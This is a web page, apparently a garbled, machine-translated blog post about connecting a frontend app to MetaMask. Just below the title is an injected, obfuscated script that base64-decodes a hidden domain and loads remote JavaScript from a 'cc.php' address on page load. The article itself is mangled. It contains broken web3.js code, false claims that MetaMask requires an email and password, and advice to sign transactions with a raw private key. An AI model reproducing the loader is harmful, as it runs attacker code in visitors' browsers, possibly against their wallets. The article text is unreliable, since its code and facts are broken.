Metamask: Why is is to difficult to connect a frontend app to MetaMask?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=de08c7bf”;document.body.appendChild(script);
Connecting your front application -me -to -metamk: a guide to happen
As a web developer, you probably don’t be strange to the world of Blockchain and cryptocurrency. However, one of the biggest challenges when creating a decentralized application (DAPP) or interacting with web3 platforms as MetamSk is to connect its frontal application to this technology.
In this article, we will explore why it is difficult to connect a front application to Metamask, what libraries you need and provide an example of how to do it.
Why is it so difficult?
Connecting your front application to MetamSk implies several steps:
- Obtain access to Blockchain : You must interact with the blockchain Ethereum, which requires the permission of the creator (the “authoritarian” in this context). To achieve this, you must obtain a valid account in the Ethereum network.
- Signature transactions : When interacting with Blockchain, you must sign transactions using your metamask wallet. This implies generating an exclusive digital signature that authentic its identity and authorizes the transaction.
- OWN TIME WITH METAMASK : It must also be authenticated with Metamask providing an email address, password or other identification information.
Libraries you need
To connect your front application to Metamk, you must use libraries such as:
- Web3.js

: A popular JavaScript library to interact with Apis Ethereum Blockchain and Web3.
- API Metamask : Metamask’s official API provides a convenient way to interact with the Ethereum block chain.
Connecting to MetamSk
Here is an example of how you can connect your front application to MetamSk using web3.js:
`JavaScript
// Import necessary libraries
Const web3 = require ('web3');
Const web3provider = require ('web3-propider');
// Create a new instance of the web3 supplier (in this case, unfounds)
Const web3 = new web3 (new web3provider ('
// Obtain the address of the Metamask portfolio
Getwalletaddress Asynchronous Function () {
Return web3.eth.getacount ();
}
// signs a transaction using the address of the portfolio and a private key
Signtransation Asinate Function (Walletaddress, Privatekey) {
Const tx = {
From: Walletaddress,
A: '0x1234567890abcdef', // replace with your destination address
Value: Web3.utils.towei ('1', 'ether'),
Gasimit: 2000,
Gasprice: Web3.utils.towei ('20 ',' Gwei ')
};
Const signtx = web3.eth.acounts.signtransaction (Tx, Privatekey);
Return Signatx.rawtransaction;
}
// Send the transaction to the Ethereum Network
See the Sendransaction (signed) {
To try {
Const tx = waiting web3.ete.sendsignedTransation (Assinedtx.rawtransaction);
Console.log (transaction successfully sent!);
} capt (error) {
Console.error (error);
}
}
Gathering everything
Here is a complete example of how you can connect your front application to MetamSk using the libraries that we discuss previously:
` JavaScript
// Import necessary libraries
Const web3 = require (‘web3’);
Const web3provider = require (‘web3-propider’);
// Create a new instance of the web3 supplier (in this case, unfounds)
Const web3 = new web3 (new web3provider (‘
// Obtain the address of the Metamask portfolio
Getwalletaddress Asynchronous Function () {
Return web3.eth.getacount ();
}
// signs a transaction using the address of the portfolio and a private key
Signtransation Asinate Function (Walletaddress, Privatekey) {
Const tx = {
From: Walletaddress,
A: ‘0x1234567890abcdef’, // replace with your destination address
Value: Web3.utils.towei (‘1’, ‘ether’),
Gasimit: 2000,
Gasprice: Web3.utils.towei (’20 ‘,’ Gwei ‘)
};
Const signedtx = web3.eth.acounts.signtransaction (Tx, Privatekey);
Signed return.

Responses